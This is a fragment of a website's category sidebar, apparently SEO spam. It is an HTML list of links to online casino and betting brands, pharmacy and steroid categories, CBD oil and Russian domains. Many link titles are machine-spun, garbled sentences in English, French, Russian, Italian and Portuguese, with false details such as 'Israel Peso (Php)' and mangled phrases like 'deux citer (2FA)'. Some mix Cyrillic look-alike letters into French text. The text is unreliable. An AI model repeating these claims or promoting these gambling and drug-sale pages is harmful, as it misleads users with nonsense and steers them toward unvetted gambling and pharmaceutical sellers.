</li>
	<li class="cat-item cat-item-451"><a href="http://ihuopin.com/category/fairplay-online-betting-85/" title="In inclusion, FairPlay conforms with all local jurisdictions inside Of india. -">Fairplay Online Betting 85</a> (1)
</li>
	<li class="cat-item cat-item-3769"><a href="http://ihuopin.com/category/fairplay-online-betting-app-114/" title="Curious regarding initiating Single Sign-On regarding Fairplay.in? -">Fairplay Online Betting App 114</a> (3)
</li>
	<li class="cat-item cat-item-2870"><a href="http://ihuopin.com/category/fairplay-pro-114/" title="This Specific shows the legality at the particular worldwide degree. -">Fairplay Pro 114</a> (1)
</li>
	<li class="cat-item cat-item-5123"><a href="http://ihuopin.com/category/fairspin-casino/" >Fairspin-casino</a> (3)
</li>
	<li class="cat-item cat-item-3268"><a href="http://ihuopin.com/category/fan-bet-627/" title="Да и на постсоветском пространстве найдется бессчетно букмекеров, в которых котировки значительно выше, чем на ФанСпорт. -">Fan Bet 627</a> (3)
</li>
	<li class="cat-item cat-item-904"><a href="http://ihuopin.com/category/fan88-login-291/" title="-">Fan88 Login 291</a> (1)
</li>
	<li class="cat-item cat-item-3428"><a href="http://ihuopin.com/category/fansbet-promo-code-108/" title="Кроме англоязычных дилеров, есть говорящие на русском и турецком языках. -">Fansbet Promo Code 108</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="http://ihuopin.com/category/fansbet-promo-code-631/" title="Просто войдите в FansBet через мобильный веб-браузер, такой как Internet Explorer, Mozilla Firefox, Google Chrome или Safari. -">Fansbet Promo Code 631</a> (13)
</li>
	<li class="cat-item cat-item-491"><a href="http://ihuopin.com/category/fansbet-review-632/" title="Версия FanSport с целью мобильных устройств доступна без дополнительного скачивания и установки. -">Fansbet Review 632</a> (26)
</li>
	<li class="cat-item cat-item-3343"><a href="http://ihuopin.com/category/fansbet-sports-687/" title="Букмекерская компания ФанСпорт образовалась в Украине в 2016 году. -">Fansbet Sports 687</a> (12)
</li>
	<li class="cat-item cat-item-4991"><a href="http://ihuopin.com/category/fantasy-team-app-452/" title="Il portale FantasyTeam gode della licenza ADS che garantisce una certa legalità e trasparenza. -">Fantasy Team App 452</a> (3)
</li>
	<li class="cat-item cat-item-5578"><a href="http://ihuopin.com/category/farma3/" >farma3</a> (6)
</li>
	<li class="cat-item cat-item-5581"><a href="http://ihuopin.com/category/farma4/" >farma4</a> (9)
</li>
	<li class="cat-item cat-item-5570"><a href="http://ihuopin.com/category/farmacia/" >farmacia</a> (9)
</li>
	<li class="cat-item cat-item-5417"><a href="http://ihuopin.com/category/farmacia1/" >farmacia1</a> (5)
</li>
	<li class="cat-item cat-item-5575"><a href="http://ihuopin.com/category/farmacia2/" >farmacia2</a> (8)
</li>
	<li class="cat-item cat-item-1808"><a href="http://ihuopin.com/category/farmakeioorama-gr/" >farmakeioorama.gr</a> (2)
</li>
	<li class="cat-item cat-item-5074"><a href="http://ihuopin.com/category/fast-bet-119/" title="Bottadiculo.it è un portale informativo dedicato ai pronostici sportivi e ai consigli vittoria gioco. -">Fast Bet 119</a> (3)
</li>
	<li class="cat-item cat-item-3944"><a href="http://ihuopin.com/category/fastbet-casino-96/" title="Non è probabile scaricare un’app di Fastbet perché l’operatore non ne ha persino sviluppata una ufficiale. -">Fastbet Casino 96</a> (3)
</li>
	<li class="cat-item cat-item-1922"><a href="http://ihuopin.com/category/fastbet-live-com/" >fastbet-live.com</a> (2)
</li>
	<li class="cat-item cat-item-4571"><a href="http://ihuopin.com/category/fastbet360-664/" title="Fastbet propone anche un’altra promozione, questa tornata relativa alle scommesse multiple. -">Fastbet360 664</a> (3)
</li>
	<li class="cat-item cat-item-3599"><a href="http://ihuopin.com/category/fat-boss-304/" title="La section live casino de FatBoss comporte encore plus millier de jeux en direct. -">Fat Boss 304</a> (3)
</li>
	<li class="cat-item cat-item-3779"><a href="http://ihuopin.com/category/fat-boss-403/" title="Jeu bloqué, fermeture de compte, annulation de retrait… les réponse y sont. -">Fat Boss 403</a> (3)
</li>
	<li class="cat-item cat-item-660"><a href="http://ihuopin.com/category/fat-boss-742/" title="Lez dépôt être possibles avoir sortir de 20€, guère introduit la mode choisi. -">Fat Boss 742</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="http://ihuopin.com/category/fat-boss-858/" title="Moi, c’est roche Lafontaine, comme je être essentiel grand amateur de jeux en tracé. -">Fat Boss 858</a> (3)
</li>
	<li class="cat-item cat-item-2841"><a href="http://ihuopin.com/category/fat-boss-casino-135/" title="Маlgré сеlа, FаtВоss séduіt pаr sоn stylе unіquе, sа ludоthèquе vаrіéе еt sеs bonus аttrасtіfs. -">Fat Boss Casino 135</a> (3)
</li>
	<li class="cat-item cat-item-2252"><a href="http://ihuopin.com/category/fat-boss-casino-222/" title="Jeu bloquer, arrêt de compte, annulation de retrait… les réponse y sont. -">Fat Boss Casino 222</a> (3)
</li>
	<li class="cat-item cat-item-1382"><a href="http://ihuopin.com/category/fat-boss-casino-489/" title="Com passé garantissent des sessions live captivantes comme interactives. -">Fat Boss Casino 489</a> (3)
</li>
	<li class="cat-item cat-item-3745"><a href="http://ihuopin.com/category/fat-boss-casino-546/" title="Les dépôts sont possibles à partir de 20€, à peine transporté la façon choisir. -">Fat Boss Casino 546</a> (3)
</li>
	<li class="cat-item cat-item-3685"><a href="http://ihuopin.com/category/fat-boss-casino-588/" title="En tu y divertissant dans le casino football, vous pouvez obtenir jusqu&#039;à pièce. -">Fat Boss Casino 588</a> (3)
</li>
	<li class="cat-item cat-item-3413"><a href="http://ihuopin.com/category/fat-boss-casino-829/" title="La section live casino de FatBoss présente plus les millier de jeu en immédiat. -">Fat Boss Casino 829</a> (3)
</li>
	<li class="cat-item cat-item-750"><a href="http://ihuopin.com/category/fat-boss-casino-857/" title="Autre portion, FatBoss propose autant l’authentification à deux citer (2FA). -">Fat Boss Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-1260"><a href="http://ihuopin.com/category/fat-boss-casino-928/" title="La section live casino de FatBoss comporte encore plus millier de jeu en franc. -">Fat Boss Casino 928</a> (3)
</li>
	<li class="cat-item cat-item-2993"><a href="http://ihuopin.com/category/fat-boss-casino-997/" title="En vous y divertissant sur le casino Fatboss, vous pouvez remporter jusqu&#039;avoir pièces. -">Fat Boss Casino 997</a> (1)
</li>
	<li class="cat-item cat-item-3372"><a href="http://ihuopin.com/category/fatboss-avis-133/" title="D’autre part, FatBoss propose aussi l’authentification à deux facteurs (2FA). -">Fatboss Avis 133</a> (3)
</li>
	<li class="cat-item cat-item-3059"><a href="http://ihuopin.com/category/fatboss-avis-266/" title="Les options de dépôt fondamental VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Avis 266</a> (1)
</li>
	<li class="cat-item cat-item-3780"><a href="http://ihuopin.com/category/fatboss-avis-298/" title="Vous retrouver toutes lez créations dans la catégorie jeu de table. -">Fatboss Avis 298</a> (3)
</li>
	<li class="cat-item cat-item-4197"><a href="http://ihuopin.com/category/fatboss-avis-723/" title="Concernant les méthodes de repli, elles sont considérablement similaires. -">Fatboss Avis 723</a> (3)
</li>
	<li class="cat-item cat-item-3057"><a href="http://ihuopin.com/category/fatboss-avis-828/" title="Autre fraction, FatBoss propose autant l’authentification à deux citer (2FA). -">Fatboss Avis 828</a> (3)
</li>
	<li class="cat-item cat-item-1526"><a href="http://ihuopin.com/category/fatboss-bonus-182/" title="Rejoindre les able de poker, de baccarat, de jeu de dés ou aussi de Blackjack. -">Fatboss Bonus 182</a> (3)
</li>
	<li class="cat-item cat-item-3220"><a href="http://ihuopin.com/category/fatboss-bonus-757/" title="La plaisir nécessité flambeur sera d’une portée clef dans FatBoss. -">Fatboss Bonus 757</a> (3)
</li>
	<li class="cat-item cat-item-3107"><a href="http://ihuopin.com/category/fatboss-bonus-894/" title="Lе téléсhаrgеur poste utіlіs, unе sосіété sрéсіаlіséе don loi vérіfісаtіоn d&#039;importance. -">Fatboss Bonus 894</a> (3)
</li>
	<li class="cat-item cat-item-2055"><a href="http://ihuopin.com/category/fatboss-casino-673/" title="Les titres de casino live être lez divertissements lez davantage aboutis de milieu de l’iGaming. -">Fatboss Casino 673</a> (2)
</li>
	<li class="cat-item cat-item-684"><a href="http://ihuopin.com/category/fatboss-casino-882/" title="Personnalité, c’est caillou Lafontaine, avec je être essentiel grand amateur de jeu en tracé. -">Fatboss Casino 882</a> (1)
</li>
	<li class="cat-item cat-item-3291"><a href="http://ihuopin.com/category/fatboss-casino-avis-199/" title="Rejoindre lez able de poker, de baccarat, de jeu de dés une plus de Blackjack. -">Fatboss Casino Avis 199</a> (1)
</li>
	<li class="cat-item cat-item-3673"><a href="http://ihuopin.com/category/fatboss-casino-avis-201/" title="Touchant lez méthodes de retrait, elles sont considérablement similaire. -">Fatboss Casino Avis 201</a> (1)
</li>
	<li class="cat-item cat-item-4525"><a href="http://ihuopin.com/category/fatboss-casino-avis-245/" title="Loi саsіnо рrороsе рlus duo jеux dévеlоррés раr davantage dе сіnquаntе fоurnіssеurs duo lоgісіеls. -">Fatboss Casino Avis 245</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="http://ihuopin.com/category/fatboss-casino-avis-555/" title="La paragraphe live casino de FatBoss présente davantage plus millier de jeux en direct. -">Fatboss Casino Avis 555</a> (1)
</li>
	<li class="cat-item cat-item-3668"><a href="http://ihuopin.com/category/fatboss-casino-avis-560/" title="Nous реnsоns que сеttе еntrерrіsе nu раrtаgе раs tоutеs lеs іnfоrmаtіоns реrtіnеntеs essentiel sans сlіеnts. -">Fatboss Casino Avis 560</a> (3)
</li>
	<li class="cat-item cat-item-2929"><a href="http://ihuopin.com/category/fatboss-casino-avis-611/" title="Rejoignez lez able de poker, de baccarat, de craps ou plus de Blackjack. -">Fatboss Casino Avis 611</a> (3)
</li>
	<li class="cat-item cat-item-4002"><a href="http://ihuopin.com/category/fatboss-casino-avis-851/" title="La paragraphe live casino de FatBoss figure davantage d’une cent de jeux en direct. -">Fatboss Casino Avis 851</a> (3)
</li>
	<li class="cat-item cat-item-4815"><a href="http://ihuopin.com/category/fatboss-casino-avis-946/" title="Les option de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Casino Avis 946</a> (3)
</li>
	<li class="cat-item cat-item-2839"><a href="http://ihuopin.com/category/fatboss-fr-107/" title="Іl s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns saint еntrе dе bon mаіns. -">Fatboss Fr 107</a> (3)
</li>
	<li class="cat-item cat-item-1508"><a href="http://ihuopin.com/category/fatboss-fr-159/" title="Toutes ces sections sont totalement rempli dans le casino cabossé en 2025. -">Fatboss Fr 159</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="http://ihuopin.com/category/fatboss-jackpot-193/" title="Les options de stock essentiel VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Jackpot 193</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="http://ihuopin.com/category/fatboss-jackpot-258/" title="Plus s&#039;arrêter d&#039;une étаре іmроrtаntе роur gаrаntіr que vоs gаіns sоnt еntrе dе bоnnеs mаіns. -">Fatboss Jackpot 258</a> (3)
</li>
	<li class="cat-item cat-item-2522"><a href="http://ihuopin.com/category/fatboss-jackpot-37/" title="Les opter de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Jackpot 37</a> (1)
</li>
	<li class="cat-item cat-item-3580"><a href="http://ihuopin.com/category/fatboss-jackpot-704/" title="Autre portion, FatBoss offert aussi l’authentification à deux citerne (2FA). -">Fatboss Jackpot 704</a> (3)
</li>
	<li class="cat-item cat-item-839"><a href="http://ihuopin.com/category/fatboss-jackpot-830/" title="Profitez d&#039;une éventail de jeux avec de fonctionnalité de casino uniques. -">Fatboss Jackpot 830</a> (1)
</li>
	<li class="cat-item cat-item-3463"><a href="http://ihuopin.com/category/fatboss-online-194/" title="En vous y amusant sur le casino football, vous pouvoir obtenir jusqu&#039;à pièces. -">Fatboss Online 194</a> (3)
</li>
	<li class="cat-item cat-item-4968"><a href="http://ihuopin.com/category/fatboss-online-452/" title="Tu retrouver toutes lez créations sur la catégorie jeux de table. -">Fatboss Online 452</a> (3)
</li>
	<li class="cat-item cat-item-1273"><a href="http://ihuopin.com/category/fatboss-online-60/" title="Lieu саsіnо рrороsе encore dе jеux dévеlоррés раr рlus dе сіnquаntе fоurnіssеurs dos lоgісіеls. -">Fatboss Online 60</a> (3)
</li>
	<li class="cat-item cat-item-4614"><a href="http://ihuopin.com/category/fatboss-play-140/" title="Être Ppe sections sont pleinement remplies avec le casino football en fondamental. -">Fatboss Play 140</a> (3)
</li>
	<li class="cat-item cat-item-4624"><a href="http://ihuopin.com/category/fatboss-play-165/" title="Rejoignez lez able de poker, de baccarat, de craps sinon plus de Blackjack. -">Fatboss Play 165</a> (3)
</li>
	<li class="cat-item cat-item-4456"><a href="http://ihuopin.com/category/fatboss-play-48/" title="Fаtbоss1 Саsіnо еst égаlеmеnt dіsроnіblе роur liste téléрhоnеs mоbіlеs. -">Fatboss Play 48</a> (3)
</li>
	<li class="cat-item cat-item-2900"><a href="http://ihuopin.com/category/fatboss-play-609/" title="Les titres de casino live être les divertissements lez plus abouti de milieu de l’iGaming. -">Fatboss Play 609</a> (2)
</li>
	<li class="cat-item cat-item-4910"><a href="http://ihuopin.com/category/fatboss-play-924/" title="Rejoignez les tables de poker, de roulette, de jeu de dés ou plus de Blackjack. -">Fatboss Play 924</a> (1)
</li>
	<li class="cat-item cat-item-4432"><a href="http://ihuopin.com/category/fb-777-520/" title="OTP (One-Time Password) is a game-changer for FB777 Casino Logon. -">Fb 777 520</a> (2)
</li>
	<li class="cat-item cat-item-5098"><a href="http://ihuopin.com/category/fb-777-68/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb 777 68</a> (3)
</li>
	<li class="cat-item cat-item-4492"><a href="http://ihuopin.com/category/fb-777-866/" title="-">Fb 777 866</a> (3)
</li>
	<li class="cat-item cat-item-4638"><a href="http://ihuopin.com/category/fb-777-casino-login-854/" title="Inside inclusion, Fb777 will be presently possessing a specific promotion! -">Fb 777 Casino Login 854</a> (3)
</li>
	<li class="cat-item cat-item-5080"><a href="http://ihuopin.com/category/fb777-casino-266/" title="It contains a distinctive “bowl feature” exactly where participants may win additional awards. -">Fb777 Casino 266</a> (3)
</li>
	<li class="cat-item cat-item-5068"><a href="http://ihuopin.com/category/fb777-casino-820/" title="Between these people usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Casino 820</a> (2)
</li>
	<li class="cat-item cat-item-4524"><a href="http://ihuopin.com/category/fb777-login-495/" title="Yes, at FB777 CASINO, an individual can bet together with Israel Peso (Php) funds. -">Fb777 Login 495</a> (3)
</li>
	<li class="cat-item cat-item-4223"><a href="http://ihuopin.com/category/fb777-login-785/" title="-">Fb777 Login 785</a> (3)
</li>
	<li class="cat-item cat-item-4494"><a href="http://ihuopin.com/category/fb777-pro-410/" title="Amongst them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Pro 410</a> (3)
</li>
	<li class="cat-item cat-item-4153"><a href="http://ihuopin.com/category/fb777-pro-login-515/" title="It contains a distinctive “bowl feature” exactly where participants may win added prizes. -">Fb777 Pro Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4979"><a href="http://ihuopin.com/category/fb777-slots-608/" title="Amongst all of them usually are Visa/MasterCard, Skrill, Neteller, PayPal, AstroPay, PaySafe. -">Fb777 Slots 608</a> (3)
</li>
	<li class="cat-item cat-item-4522"><a href="http://ihuopin.com/category/fb777-vip-login-registration-286/" title="Indeed, at FB777 CASINO, you can bet along with Israel Peso (Php) funds. -">Fb777 Vip Login Registration 286</a> (3)
</li>
	<li class="cat-item cat-item-3925"><a href="http://ihuopin.com/category/fb777-vip-login-registration-291/" title="-">Fb777 Vip Login Registration 291</a> (3)
</li>
	<li class="cat-item cat-item-4964"><a href="http://ihuopin.com/category/fb777-vip-login-registration-701/" title="Sure, at FB777 CASINO, you could bet along with Thailand Peso (Php) funds. -">Fb777 Vip Login Registration 701</a> (1)
</li>
	<li class="cat-item cat-item-4313"><a href="http://ihuopin.com/category/fb777-vip-login-registration-72/" title="Indeed, at FB777 CASINO, a person may bet together with Thailand Peso (Php) cash. -">Fb777 Vip Login Registration 72</a> (1)
</li>
	<li class="cat-item cat-item-4694"><a href="http://ihuopin.com/category/fb777-win-421/" title="-">Fb777 Win 421</a> (3)
</li>
	<li class="cat-item cat-item-4118"><a href="http://ihuopin.com/category/fb777-win-544/" title="OTP (One-Time Password) is a game-changer regarding FB777 Online Casino Sign In. -">Fb777 Win 544</a> (1)
</li>
	<li class="cat-item cat-item-5116"><a href="http://ihuopin.com/category/fcliverpool24-ru/" >fcliverpool24.ru</a> (17)
</li>
	<li class="cat-item cat-item-5549"><a href="http://ihuopin.com/category/fcommunity-ru/" >fcommunity.ru</a> (8)
</li>
	<li class="cat-item cat-item-5668"><a href="http://ihuopin.com/category/finance-investing/" title="Finance, Investing">Finance, Investing</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="http://ihuopin.com/category/finance-taxes/" title="Finance, Taxes">Finance, Taxes</a> (1)
</li>
	<li class="cat-item cat-item-1850"><a href="http://ihuopin.com/category/firescatterscasino-co-uk/" >firescatterscasino.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-2178"><a href="http://ihuopin.com/category/firstdepositbonus/" >firstdepositbonus</a> (2)
</li>
	<li class="cat-item cat-item-5247"><a href="http://ihuopin.com/category/fishingbaits-ru-2000/" >fishingbaits.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-5670"><a href="http://ihuopin.com/category/fixprice-katalog-ru-150/" >fixprice-katalog.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-277"><a href="http://ihuopin.com/category/flagman/" >Flagman</a> (42)
</li>
	<li class="cat-item cat-item-5200"><a href="http://ihuopin.com/category/flagshipuniversity-ru-2/" >flagshipuniversity.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-5586"><a href="http://ihuopin.com/category/fond-hr/" >fond.hr</a> (2)
</li>
	<li class="cat-item cat-item-4585"><a href="http://ihuopin.com/category/fortune-gems-slots-171/" title="-">Fortune Gems Slots 171</a> (4)
</li>
	<li class="cat-item cat-item-4508"><a href="http://ihuopin.com/category/fortune-gems-slots-497/" title="Possible multipliers contain 1x, 2x, 3x, 5x, 10x, plus 15x. -">Fortune Gems Slots 497</a> (3)
</li>
	<li class="cat-item cat-item-4704"><a href="http://ihuopin.com/category/fortune-gems-slots-743/" title="-">Fortune Gems Slots 743</a> (3)
</li>
	<li class="cat-item cat-item-4409"><a href="http://ihuopin.com/category/fortune-mouse-gratis-demo-308/" title="A essência do game está nos teus símbolos tradicionais, que representam prosperidade e sorte. -">Fortune Mouse Gratis Demo 308</a> (3)
</li>
	<li class="cat-item cat-item-216"><a href="http://ihuopin.com/category/fortune-tiger-brazil/" >fortune tiger brazil</a> (19)
</li>
	<li class="cat-item cat-item-3872"><a href="http://ihuopin.com/category/fr-spin/" >fr spin</a> (1)
</li>
	<li class="cat-item cat-item-2207"><a href="http://ihuopin.com/category/franknez-com/" >franknez.com</a> (1)
</li>
	<li class="cat-item cat-item-4084"><a href="http://ihuopin.com/category/free-fortune-gems-7/" title="-">Free Fortune Gems 7</a> (3)
</li>
	<li class="cat-item cat-item-2191"><a href="http://ihuopin.com/category/freeslot/" >freeslot</a> (1)
</li>
	<li class="cat-item cat-item-1992"><a href="http://ihuopin.com/category/freespins/" >freespins</a> (2)
</li>
	<li class="cat-item cat-item-4937"><a href="http://ihuopin.com/category/fruit-party-demo-172/" title="Esses multiplicadores multiplicam-se no meio de dans le cas où, podendo chegar até 1 máximo de 256x pra alguma vitória gigantesca. -">Fruit Party Demo 172</a> (1)
</li>
	<li class="cat-item cat-item-4565"><a href="http://ihuopin.com/category/fruit-party-ganhar-dinheiro-389/" title="A qualquer rodada de acertos, o multiplicador é acionado e quanto cependant vitórias, grande será a multiplicação. -">Fruit Party Ganhar Dinheiro 389</a> (3)
</li>
	<li class="cat-item cat-item-4279"><a href="http://ihuopin.com/category/fruit-party-slot-30/" title="Lembrar-se de gerenciar muito o seu balance de jogo é essencial para 1 jogo sustentável a longo prazo. -">Fruit Party Slot 30</a> (3)
</li>
	<li class="cat-item cat-item-5079"><a href="http://ihuopin.com/category/fr-interac-casino/" >FR_interac-casino</a> (6)
</li>
	<li class="cat-item cat-item-1263"><a href="http://ihuopin.com/category/fr-steroide-5/" >FR_steroide</a> (1)
</li>
	<li class="cat-item cat-item-1374"><a href="http://ihuopin.com/category/full-spectrum-cbd-oil-864/" title="Zu den neuesten Entwicklungen zählt ein spezielles CBD Öl für Hunde. -">Full Spectrum Cbd Oil 864</a> (3)
</li>
	<li class="cat-item cat-item-1059"><a href="http://ihuopin.com/category/fun88-india-503/" title="Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. -">Fun88 India 503</a> (1)
</li>
	<li class="cat-item cat-item-1692"><a href="http://ihuopin.com/category/futbolstavka-com/" >futbolstavka.com</a> (2)
</li>
	<li class="cat-item cat-item-4198"><a href="http://ihuopin.com/category/galactic-wins-388/" title="Galactic Wins boasts a highly responsive customer support team. -">Galactic Wins 388</a> (3)
</li>
	<li class="cat-item cat-item-4205"><a href="http://ihuopin.com/category/galactic-wins-491/" title="Yet does it genuinely provide upon the promise regarding out-of-this-world excitement? -">Galactic Wins 491</a> (1)
</li>
	<li class="cat-item cat-item-4167"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-667/" title="Eliminating the particular self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Bonus Code 667</a> (1)
</li>
	<li class="cat-item cat-item-4733"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-969/" title="In Case you’re aiming with respect to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Bonus Code 969</a> (1)
</li>
	<li class="cat-item cat-item-5099"><a href="http://ihuopin.com/category/galactic-wins-bonus-code-for-existing-players-722/" title="Numerous renditions—like Jacks or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Bonus Code For Existing Players 722</a> (3)
</li>
	<li class="cat-item cat-item-4088"><a href="http://ihuopin.com/category/galactic-wins-casino-174/" title="Galactic Wins features a very receptive customer care team. -">Galactic Wins Casino 174</a> (2)
</li>
	<li class="cat-item cat-item-4971"><a href="http://ihuopin.com/category/galactic-wins-casino-191/" title="Galactic Is Victorious features a extremely responsive customer support group. -">Galactic Wins Casino 191</a> (3)
</li>
	<li class="cat-item cat-item-2619"><a href="http://ihuopin.com/category/galactic-wins-casino-605/" title="Right After a better examination, we all rejected this particular complaint as unjustified. -">Galactic Wins Casino 605</a> (3)
</li>
	<li class="cat-item cat-item-3642"><a href="http://ihuopin.com/category/galactic-wins-casino-812/" title="Different renditions—like Ports or Better, Deuces Wild, or Joker Poker—await. -">Galactic Wins Casino 812</a> (3)
</li>
	<li class="cat-item cat-item-4371"><a href="http://ihuopin.com/category/galactic-wins-casino-834/" title="Getting Rid Of the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino 834</a> (3)
</li>
	<li class="cat-item cat-item-3217"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-406/" title="Removing the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Bonus 406</a> (1)
</li>
	<li class="cat-item cat-item-881"><a href="http://ihuopin.com/category/galactic-wins-casino-bonus-451/" title="Eliminating typically the self-exclusion requires a 7-day cooling-off period. -">Galactic Wins Casino Bonus 451</a> (1)
</li>
	<li class="cat-item cat-item-3156"><a href="http://ihuopin.com/category/galactic-wins-casino-login-427/" title="Right After a better examination, all of us rejected this specific complaint as unjustified. -">Galactic Wins Casino Login 427</a> (3)
</li>
	<li class="cat-item cat-item-3566"><a href="http://ihuopin.com/category/galactic-wins-casino-login-448/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Casino Login 448</a> (3)
</li>
	<li class="cat-item cat-item-3691"><a href="http://ihuopin.com/category/galactic-wins-casino-login-479/" title="Removing the particular self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Casino Login 479</a> (3)
</li>
	<li class="cat-item cat-item-2867"><a href="http://ihuopin.com/category/galactic-wins-casino-login-574/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off time period. -">Galactic Wins Casino Login 574</a> (3)
</li>
	<li class="cat-item cat-item-3906"><a href="http://ihuopin.com/category/galactic-wins-casino-login-682/" title="Right After a better examination, we all declined this particular complaint as unjustified. -">Galactic Wins Casino Login 682</a> (3)
</li>
	<li class="cat-item cat-item-3383"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-293/" title="Galactic Benefits features a extremely receptive customer support team. -">Galactic Wins Casino No Deposit Bonus 293</a> (3)
</li>
	<li class="cat-item cat-item-2557"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-30/" title="After a nearer examination, all of us rejected this particular complaint as unjustified. -">Galactic Wins Casino No Deposit Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-3563"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-474/" title="Getting Rid Of the self-exclusion needs a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 474</a> (1)
</li>
	<li class="cat-item cat-item-3374"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-54/" title="This Specific one’s a spin-off through the particular famous 2004 game, Thunderstruck. -">Galactic Wins Casino No Deposit Bonus 54</a> (3)
</li>
	<li class="cat-item cat-item-2434"><a href="http://ihuopin.com/category/galactic-wins-casino-no-deposit-bonus-835/" title="Getting Rid Of typically the self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino No Deposit Bonus 835</a> (3)
</li>
	<li class="cat-item cat-item-3736"><a href="http://ihuopin.com/category/galactic-wins-casino-review-211/" title="Eliminating the particular self-exclusion requires a 7-day cooling-off period of time. -">Galactic Wins Casino Review 211</a> (3)
</li>
	<li class="cat-item cat-item-3149"><a href="http://ihuopin.com/category/galactic-wins-casino-review-237/" title="But does it really deliver upon their promise associated with out-of-this-world excitement? -">Galactic Wins Casino Review 237</a> (3)
</li>
	<li class="cat-item cat-item-3258"><a href="http://ihuopin.com/category/galactic-wins-casino-review-418/" title="Galactic Benefits features a extremely responsive customer support team. -">Galactic Wins Casino Review 418</a> (3)
</li>
	<li class="cat-item cat-item-3503"><a href="http://ihuopin.com/category/galactic-wins-free-spins-120/" title="Getting Rid Of typically the self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 120</a> (3)
</li>
	<li class="cat-item cat-item-3461"><a href="http://ihuopin.com/category/galactic-wins-free-spins-308/" title="Removing the particular self-exclusion demands a 7-day cooling-off time period. -">Galactic Wins Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3753"><a href="http://ihuopin.com/category/galactic-wins-free-spins-650/" title="Removing the self-exclusion needs a 7-day cooling-off period. -">Galactic Wins Free Spins 650</a> (1)
</li>
	<li class="cat-item cat-item-3134"><a href="http://ihuopin.com/category/galactic-wins-free-spins-884/" title="These People have illusion, animal, plus fruit-theme styles mostly. -">Galactic Wins Free Spins 884</a> (2)
</li>
	<li class="cat-item cat-item-3600"><a href="http://ihuopin.com/category/galactic-wins-login-236/" title="But does it truly deliver upon its promise associated with out-of-this-world excitement? -">Galactic Wins Login 236</a> (3)
</li>
	<li class="cat-item cat-item-4682"><a href="http://ihuopin.com/category/galactic-wins-login-438/" title="When you’re looking with consider to real-money cashouts, enjoy high-RTP pokies (96%+). -">Galactic Wins Login 438</a> (1)
</li>
	<li class="cat-item cat-item-3700"><a href="http://ihuopin.com/category/galactic-wins-login-515/" title="Removing typically the self-exclusion demands a 7-day cooling-off period. -">Galactic Wins Login 515</a> (3)
</li>
	<li class="cat-item cat-item-4785"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-24/" title="Removing the particular self-exclusion demands a 7-day cooling-off period of time. -">Galactic Wins No Deposit 24</a> (3)
</li>
	<li class="cat-item cat-item-4570"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-895/" title="At Galactic Wins, assistance isn’t simply a function; it’s a sensation. -">Galactic Wins No Deposit 895</a> (3)
</li>
	<li class="cat-item cat-item-4334"><a href="http://ihuopin.com/category/galactic-wins-no-deposit-950/" title="Galactic Benefits features a very receptive customer service staff. -">Galactic Wins No Deposit 950</a> (3)
</li>
	<li class="cat-item cat-item-1841"><a href="http://ihuopin.com/category/galactic-wins-nz-802/" title="This Specific one’s a spin-off coming from the particular famous 2004 game, Thunderstruck. -">Galactic Wins Nz 802</a> (3)
</li>
	<li class="cat-item cat-item-4488"><a href="http://ihuopin.com/category/galactic-wins-review-464/" title="Galactic Wins offers a extremely receptive customer care group. -">Galactic Wins Review 464</a> (3)
</li>
	<li class="cat-item cat-item-3655"><a href="http://ihuopin.com/category/galacticwins-119/" title="Different renditions—like Jacks or Far Better, Deuces Wild, or Joker Poker—await. -">Galacticwins 119</a> (3)
</li>
	<li class="cat-item cat-item-1529"><a href="http://ihuopin.com/category/galacticwins-209/" title="But does it truly provide about its promise regarding out-of-this-world excitement? -">Galacticwins 209</a> (1)
</li>
	<li class="cat-item cat-item-4287"><a href="http://ihuopin.com/category/galacticwins-898/" title="Yet does it genuinely deliver upon their promise of out-of-this-world excitement? -">Galacticwins 898</a> (3)
</li>
	<li class="cat-item cat-item-1843"><a href="http://ihuopin.com/category/galacticwins-947/" title="In Case you’re aiming with consider to real-money cashouts, perform high-RTP pokies (96%+). -">Galacticwins 947</a> (3)
</li>
